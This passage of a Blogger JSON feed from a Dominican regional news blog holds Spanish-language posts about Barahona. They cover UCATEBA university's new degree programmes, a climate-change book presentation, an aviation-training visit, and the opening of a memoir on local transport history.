FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0kYV-uOmIgMAXsfaquPt7gDd-Rhss0bdpXycMK6-1ivTMEqZUagUi4g8oBx0KNZOlnTPVJcf7hfNBQgTUy5Cs3jkdfGEO5zoi8dyZEPlhPgQWgHlrkW0-bLZqLaQ_rAoJdzW_Us9ilOTinzWdCYjghkRj97dkUHWCBclc_iUgxB01WGiTl0vIPkYWhG8\/s72-c\/IMG-20250527-WA0274(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-1765732486812494690"},"published":{"$t":"2025-05-27T12:31:00.000-07:00"},"updated":{"$t":"2025-05-28T06:12:58.812-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"UCATEBA amplía su oferta académica con 18 nuevas carreras que impulsan el desarrollo del Suroeste"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGeQ4zGDpMDKJNrm8tvHd4v6-8dfjiBCtvjFFKBg5ksVLRSnp108nVl2iQ3HZz3MSaxaU-fZGLIcAhIQhpFDF-zMCaWsOIUvajIaOENUN_L3yQkvu1bbJcy4ObGENMm-N_qGvtGK-v2OHpM5wdHJdg6wZ6tURexfzxlGMCmvvNMGYlU8jAhTSu2Sh25k\/s1280\/UCATEBA,%2027-05-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1060\" data-original-width=\"1280\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGeQ4zGDpMDKJNrm8tvHd4v6-8dfjiBCtvjFFKBg5ksVLRSnp108nVl2iQ3HZz3MSaxaU-fZGLIcAhIQhpFDF-zMCaWsOIUvajIaOENUN_L3yQkvu1bbJcy4ObGENMm-N_qGvtGK-v2OHpM5wdHJdg6wZ6tURexfzxlGMCmvvNMGYlU8jAhTSu2Sh25k\/s320\/UCATEBA,%2027-05-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ELas nuevas carreras fueron\ndiseñadas con base en estudios de mercado y prioridades del entorno productivo.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EBarahona. – Con la firme\nconvicción de seguir impulsando el desarrollo socioeconómico del suroeste y del\npaís, la Universidad Católica Tecnológica de Barahona (UCATEBA) presentó este\njueves 18 nuevas ofertas académicas en los niveles de Grado, Postgrado y Técnico\nSuperior, como parte de las actividades conmemorativas por su 30 aniversario de\nfundación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl acto de presentación tuvo\nlugar en el Salón Profesor Luis Díaz Díaz y congregó a autoridades\nuniversitarias, docentes, estudiantes, representantes institucionales y\nmiembros de la comunidad académica y regional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad inició con las\npalabras del reverendo padre Marco Antonio Pérez Pérez, rector de la UCATEBA,\nquien destacó que este relanzamiento académico representa un paso firme hacia\nuna educación más pertinente, contextualizada y de alto impacto:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\"Estas nuevas propuestas\nresponden a un proceso de investigación, reflexión y planificación rigurosa,\nmotivadas por las verdaderas necesidades de la región. Estamos aquí porque\ncreemos en la educación como motor de transformación social, espiritual y\neconómica”, expresó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EPor su parte, el vicerrector\nacadémico, ingeniero Benjamín Toral Fernández, valoró el esfuerzo de la\ncomunidad académica y reiteró que estas carreras se diseñaron siguiendo la\nnormativa 01-23 del Catálogo Nacional de Cualificaciones, alineadas a cinco\nfamilias profesionales claves: Educación, Salud y Bienestar, Hotelería y\nTurismo, Ingeniería y Comunicaciones, y Producción Agrícola.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa ingeniera Mery M. Ramírez,\ndirectora de Desarrollo Curricular, tuvo a su cargo la presentación oficial de\nlos nuevos planes de formación, resaltando la visión innovadora y estratégica\nque guió el diseño de cada propuesta, pensadas para responder a las\ntransformaciones del entorno laboral y académico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEn representación del equipo de\ncurriculistas, el maestro Manuel Medina compartió el compromiso de los docentes\nque participaron en este proceso, reconociendo el valor de la colaboración y el\nsentido de pertenencia hacia la universidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Cada plan representa no solo un\nproyecto académico, sino una apuesta por el futuro de nuestra juventud y\nnuestras comunidades”, dijo. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl cierre del evento estuvo a\ncargo de la Mtra. Ruddy Medina Calderón, quien, al agradecer a todos los\nactores involucrados, enfatizó que estas carreras surgen de un proceso de\ninvestigación de mercado riguroso, orientado a garantizar una oferta\npertinente:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Esta expansión curricular es\napenas el inicio de una nueva etapa. Lo que viene es trabajo, implementación,\nacompañamiento y evaluación constante. Pero, sobre todo, lo que viene es una\nUCATEBA más abierta a su entorno, más comprometida con el desarrollo sostenible\ny con una visión clara del futuro que queremos construir desde el sur”, afirmó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELas Nuevas Carreras\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELas 18 nuevas propuestas académicas\nabarcan desde Licenciaturas en educación secundaria en áreas específicas (como\nBiología y Química, Lengua Española y Literatura, Ciencias Sociales), hasta\nmaestrías en Psicología Educativa, Formación Integral, Mercadeo Turístico y\nSalud Familiar Comunitaria. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ETambién se incluyen innovadoras\nofertas en áreas técnicas como Desarrollo de Aplicaciones Digitales y\nVideojuegos, Radioterapia y Dosimetría, Gestión de Producción Agrícola, así\ncomo varios programas técnicos orientados al sector turístico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEstas iniciativas forman parte\ndel plan piloto de transformación curricular bajo el Catálogo Nacional de\nCualificaciones, y buscan asegurar una oferta formativa actualizada, con\nenfoque por competencias, ética profesional y compromiso social.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECompromiso Institucional\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EA lo largo de sus 30 años,\nUCATEBA ha evolucionado desde su fundación como instituto ICATEBA hasta\nconvertirse en una universidad (UCATEBA) que hoy alberga más de 35 carreras de\ngrado y técnico superior, además de múltiples programas de postgrado. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon estas 18 nuevas carreras, la\nUCATEBA consolida su rol como pilar educativo de la Región Enriquillo, guiada\npor los valores del Evangelio, la excelencia académica y el compromiso con la\ntransformación social desde la educación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/1765732486812494690\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/las-nuevas-carreras-fueron-disenadas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1765732486812494690"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1765732486812494690"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/las-nuevas-carreras-fueron-disenadas.html","title":"UCATEBA amplía su oferta académica con 18 nuevas carreras que impulsan el desarrollo del Suroeste"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGeQ4zGDpMDKJNrm8tvHd4v6-8dfjiBCtvjFFKBg5ksVLRSnp108nVl2iQ3HZz3MSaxaU-fZGLIcAhIQhpFDF-zMCaWsOIUvajIaOENUN_L3yQkvu1bbJcy4ObGENMm-N_qGvtGK-v2OHpM5wdHJdg6wZ6tURexfzxlGMCmvvNMGYlU8jAhTSu2Sh25k\/s72-c\/UCATEBA,%2027-05-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-5168729673116278618"},"published":{"$t":"2025-05-23T08:21:00.000-07:00"},"updated":{"$t":"2025-05-23T08:21:45.224-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"UCATEBA acoge la presentación del libro Los motivos del lobo y el cambio climático de Francisco Domínguez Brito"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd-42i0lpw4pc3QJ0I5V-Fju4dGaTEFhGpZ2DVOsjAnK938vbhp0_HGlQ-Nf9KhvRxN56aXJD_RDQtjlsipZrq0eRPd92H0MlmhaRj6m8X-r4cDNlQ9WOar3FEdIlDIgSQMonAVNOftXjMmmtIqN2R2S9RmiJtFELFo1zxIRW9L3u-nwPLb82TJZMQNI8\/s4160\/FOTO%20UCATEBA,%2023-05-2025,%202.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd-42i0lpw4pc3QJ0I5V-Fju4dGaTEFhGpZ2DVOsjAnK938vbhp0_HGlQ-Nf9KhvRxN56aXJD_RDQtjlsipZrq0eRPd92H0MlmhaRj6m8X-r4cDNlQ9WOar3FEdIlDIgSQMonAVNOftXjMmmtIqN2R2S9RmiJtFELFo1zxIRW9L3u-nwPLb82TJZMQNI8\/s320\/FOTO%20UCATEBA,%2023-05-2025,%202.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBarahona, R.D. – En un acto\ncargado de reflexión, compromiso ético y llamado a la acción, fue presentado el\nlibro Los motivos del lobo y el cambio climático, de la autoría del destacado\njurista y político Francisco Domínguez Brito.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad tuvo lugar en el\nsalón Profesor Luis Díaz Díaz de la Universidad Católica Tecnológica de\nBarahona (UCATEBA), con la presencia de autoridades académicas, estudiantes,\ndocentes, ambientalistas y representantes de la sociedad civil.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl acto inició con las palabras\ndel obispo de Barahona y gran canciller de la UCATEBA, monseñor Andrés Napoleón\nRomero Cárdenas, quien agradeció al autor por presentar su obra en una región\nespecialmente golpeada por las consecuencias del deterioro ambiental. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Este libro es una semilla de\nesperanza para una zona maltratada y herida como la nuestra. Es una invitación\nurgente a actuar con inteligencia, ética y compasión”, expresó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl prelado también exhortó a\nintegrar el conocimiento científico con una ética cristiana del cuidado de la\ncreación. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECitando al Papa Francisco,\nrecordó que “el mundo es algo más que un problema a resolver, es un misterio\ngozoso que contemplamos con alegría y alabanza”. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAñadió que “al destruir los\nbosques, empobrecemos nuestro espíritu. Al contaminar el aire y el agua,\ncontaminamos nuestra relación con Dios y con los demás”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDe su lado, el reverendo padre\nMarco Antonio Pérez Pérez, rector de UCATEBA, resaltó el compromiso institucional\ncon la educación ambiental. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“La UCATEBA es una aliada en la\ninvestigación y educación del tema del medio ambiente. Contamos con un\nObservatorio Medioambiental, jornadas educativas y acuerdos nacionales e\ninternacionales que respaldan este trabajo”, afirmó. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAgradeció a Domínguez Brito por\nescoger la universidad como plataforma para compartir su reflexión y abrir un\nespacio de diálogo formativo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EUna ponencia motivadora y\ndesafiante\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante su intervención,\nDomínguez Brito ofreció una conferencia magistral cargada de datos, reflexión y\nadvertencias. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ESeñaló que “la existencia humana\npara poder sobrevivir depende en gran medida de la temperatura de los océanos”,\nexplicando las implicaciones climáticas y sociales que esto conlleva.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl autor ilustró con ejemplos\nconcretos la urgencia de actuar ante la amenaza global, recordando los\ndevastadores efectos de las lluvias de noviembre de 2022 en Santo Domingo como\nevidencia de un fenómeno que ya está afectando vidas. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“El cambio climático no es un\ntema futuro, es una realidad del presente”, advirtió.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDomínguez Brito también describió\ntres grandes desafíos que enfrenta la provincia de Barahona: la sequía\nprolongada, las inundaciones cada vez más frecuentes y el aumento del nivel del\nmar. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“República Dominicana está en un\nlugar de alta vulnerabilidad climática, y eso debe movernos a dejar de ser\nindiferentes”, puntualizó, motivando a los presentes a asumir un rol activo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad culminó con una\ndinámica sesión de preguntas y respuestas, donde estudiantes, docentes y\nactivistas compartieron inquietudes y propuestas. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EFue un espacio fecundo para el\nanálisis crítico y la construcción de ideas hacia un compromiso ambiental más\nprofundo desde la región suroeste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/5168729673116278618\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/ucateba-acoge-la-presentacion-del-libro.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5168729673116278618"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5168729673116278618"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/ucateba-acoge-la-presentacion-del-libro.html","title":"UCATEBA acoge la presentación del libro Los motivos del lobo y el cambio climático de Francisco Domínguez Brito"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd-42i0lpw4pc3QJ0I5V-Fju4dGaTEFhGpZ2DVOsjAnK938vbhp0_HGlQ-Nf9KhvRxN56aXJD_RDQtjlsipZrq0eRPd92H0MlmhaRj6m8X-r4cDNlQ9WOar3FEdIlDIgSQMonAVNOftXjMmmtIqN2R2S9RmiJtFELFo1zxIRW9L3u-nwPLb82TJZMQNI8\/s72-c\/FOTO%20UCATEBA,%2023-05-2025,%202.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-7622810839060965078"},"published":{"$t":"2025-05-23T08:13:00.000-07:00"},"updated":{"$t":"2025-05-23T08:13:24.777-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"Director del IDAC visita UCATEBA con miras a gestionar alianzas para la formación en aeronáutica"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyTKkVPXx4uKAsEgarQJnnh9wW8qmJh9FlszlxPvGjjsV9hAl8gVibzmFdy2LmP02s_7X1AS9vRNK74-kaMUPXBwzybve28pyXqEgETcgM8c7QOe0_uVB4b_d-g9xX3Blk0Wc1B7If8ftVsc4HJGcXIGguotjUB1IYZIfY835pLOqlhYn2NngAcnREgiE\/s1080\/FOTO%20UCATEBA,%2023-05-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"741\" data-original-width=\"1080\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyTKkVPXx4uKAsEgarQJnnh9wW8qmJh9FlszlxPvGjjsV9hAl8gVibzmFdy2LmP02s_7X1AS9vRNK74-kaMUPXBwzybve28pyXqEgETcgM8c7QOe0_uVB4b_d-g9xX3Blk0Wc1B7If8ftVsc4HJGcXIGguotjUB1IYZIfY835pLOqlhYn2NngAcnREgiE\/s320\/FOTO%20UCATEBA,%2023-05-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBARAHONA. – El director general\ndel Instituto Dominicano de Aviación Civil (IDAC), Igor Rodríguez Durán,\nrealizó una visita de cortesía a la Universidad Católica Tecnológica de\nBarahona (UCATEBA), con el propósito de gestionar alianzas estratégicas\norientadas a la formación de capital humano en el área de las ciencias\naeronáuticas.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ERodríguez Durán, acompañado de\nuna comisión técnica del IDAC, fue recibido por el reverendo padre Marco\nAntonio Pérez Pérez, rector de UCATEBA, junto al vicerrector académico, Ing.\nBenjamín Toral, la vicerrectora de Desarrollo, Mtra. Ruddy Medina Calderón, y\nvarios directores departamentales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante el encuentro, se llevó a\ncabo un conversatorio enfocado en la identificación de oportunidades conjuntas\npara implementar programas académicos vinculados al sector aeronáutico, en un\ncontexto donde el desarrollo del aeropuerto internacional de Pedernales —cuya\nentrega está prevista para el verano del próximo año— y el ya existente\naeropuerto de Barahona, demandan personal calificado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“El IDAC tiene el compromiso de\nformar el recurso humano que operará en estas infraestructuras estratégicas.\nPor eso estamos aquí: UCATEBA cuenta con el entorno, la disciplina\ninstitucional y la capacidad académica para contribuir a esa misión”, expresó\nRodríguez Durán.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAsimismo, valoró positivamente\nlas condiciones físicas, el orden y la vocación de servicio que identificó en\nla comunidad universitaria. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Queremos que los jóvenes del sur\ntengan acceso a una formación de calidad en el área aeronáutica, y que este\nespacio se convierta en una puerta de entrada a nuevas oportunidades de desarrollo\nprofesional”, añadió.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl reverendo padre Marco Antonio\nPérez agradeció la visita y destacó el valor de establecer vínculos con\ninstituciones públicas que apuestan al desarrollo integral del país. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Para UCATEBA, este acercamiento\nrepresenta una oportunidad para seguir aportando a la transformación de la\nregión a través de la educación. Estamos dispuestos a colaborar en todo lo que\ncontribuya a elevar el potencial de nuestra gente”, manifestó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEsta visita marca un paso\nimportante en la articulación de futuras acciones entre el IDAC y UCATEBA, que\nbuscan fortalecer el ecosistema educativo y profesional en el área de la\naviación civil en el sur del país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/7622810839060965078\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/director-del-idac-visita-ucateba-con.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/7622810839060965078"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/7622810839060965078"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/director-del-idac-visita-ucateba-con.html","title":"Director del IDAC visita UCATEBA con miras a gestionar alianzas para la formación en aeronáutica"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyTKkVPXx4uKAsEgarQJnnh9wW8qmJh9FlszlxPvGjjsV9hAl8gVibzmFdy2LmP02s_7X1AS9vRNK74-kaMUPXBwzybve28pyXqEgETcgM8c7QOe0_uVB4b_d-g9xX3Blk0Wc1B7If8ftVsc4HJGcXIGguotjUB1IYZIfY835pLOqlhYn2NngAcnREgiE\/s72-c\/FOTO%20UCATEBA,%2023-05-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-5053368336108998456"},"published":{"$t":"2025-05-05T17:16:00.000-07:00"},"updated":{"$t":"2025-05-05T17:16:00.009-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"RESEÑA"}],"title":{"type":"text","$t":"EL TRANSPORTE DE PASAJEROS Y DE CARGA EN BARAHONA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCaen7FqJbM_n4i-bnN1zJXKxIfPhrgOPyYkraPrKQWDszU1SH8t5kW4ZQKXD7oy6D1soOjIBSZDm283TSGTwK8Odcay61pszTfab1-_exY426ZxvIME-fvb7HOFvoqoKx1_yKcTqvvkTqN87r_VvG2kT61SSHqTkNBSv3fGBBH8cqzbN2lBhWnp1q2Aw\/s720\/BIENVENIDO%20HEREDIA.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCaen7FqJbM_n4i-bnN1zJXKxIfPhrgOPyYkraPrKQWDszU1SH8t5kW4ZQKXD7oy6D1soOjIBSZDm283TSGTwK8Odcay61pszTfab1-_exY426ZxvIME-fvb7HOFvoqoKx1_yKcTqvvkTqN87r_VvG2kT61SSHqTkNBSv3fGBBH8cqzbN2lBhWnp1q2Aw\/s320\/BIENVENIDO%20HEREDIA.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E¡Saludos amigos barahoneros!\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon la intención de reconstruir\nun poco la historia del transporte de pasajeros y de carga en nuestra ciudad\ndesde finales de los años 60 hasta nuestros días, quiero compartir en esta\npágina las cosas que aún conservo en la memoria, sobre lo que vi y viví en ese\nproceso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELo primero que debo reseñar es\nque los primeros vehículos de cuatro ruedas que se movilizaron en Barahona, se\nsupone llegaron en el primer cuarto del siglo 20 (del 1917 al 1919) de la mano\nde los ejecutivos del Ingenio Barahona, cuando el pueblo apenas tenía\ncallejuelas y callejones de tierra y piedras sueltas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EMi memoria aún registra como\nvehículos de carga a mulos, caballos, burros y carretillas hechas con madera y\nruedas de hierro (no sé dónde vendían esas ruedas o dónde y quién las\nfabricaba). Esas carretillas eran empujadas por hombres, desde los mercados y\nalmacenes hasta los diferentes barrios, para hacer la entrega de las mercancías\nencargadas. (Fuertes y debiluchos 